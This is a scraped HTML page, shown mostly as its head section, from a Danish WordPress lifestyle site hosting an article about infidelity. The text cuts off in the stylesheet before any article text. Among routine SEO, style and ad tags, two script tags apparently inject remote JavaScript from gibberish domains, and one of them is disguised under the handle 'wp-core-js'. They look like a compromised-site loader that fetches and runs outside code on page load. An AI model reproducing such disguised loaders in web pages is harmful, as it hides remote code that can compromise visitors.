

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/
body_size: 15349
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Chokerende Ting, Du Ikke Vidste Om Utroskab" />
<meta property="og:description" content="1. Utro mennesker kan aldrig blive tilfredse Selv om nogen er utro, betyder det ikke, at de bliver tilfredse med den person, de er deres partner utro med. De besluttede sig for at være utro," />
<meta property="og:url" content="https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:38:41+00:00" />
<meta property="article:published_time" content="2024-10-01T07:00:00+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:38:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 Chokerende Ting, Du Ikke Vidste Om Utroskab" />
<meta name="twitter:description" content="1. Utro mennesker kan aldrig blive tilfredse Selv om nogen er utro, betyder det ikke, at de bliver tilfredse med den person, de er deres partner utro med. De besluttede sig for at være utro," />
<meta class="flipboard-article" content="1. Utro mennesker kan aldrig blive tilfredse Selv om nogen er utro, betyder det ikke, at de bliver tilfredse med den person, de er deres partner utro med. De besluttede sig for at være utro," />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1440" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Chokerende Ting, Du Ikke Vidste Om Utroskab - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/","url":"https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/","name":"10 Chokerende Ting, Du Ikke Vidste Om Utroskab - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash.jpg","datePublished":"2024-10-01T07:00:00+00:00","dateModified":"2025-10-13T08:38:41+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2024/05/jc-gellidon-RzhtcPvQAQ0-unsplash.jpg","width":1920,"height":1440},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/10-chokerende-ting-du-ikke-vidste-om-utroskab-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"10 Chokerende Ting, Du Ikke Vidste Om Utroskab"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1768910804" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1768910804" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/13197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=13197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-chokerende-ting-du-ikke-vidste-om-utroskab-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F10-chokerende-ting-du-ikke-vidste-om-utroskab-2%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 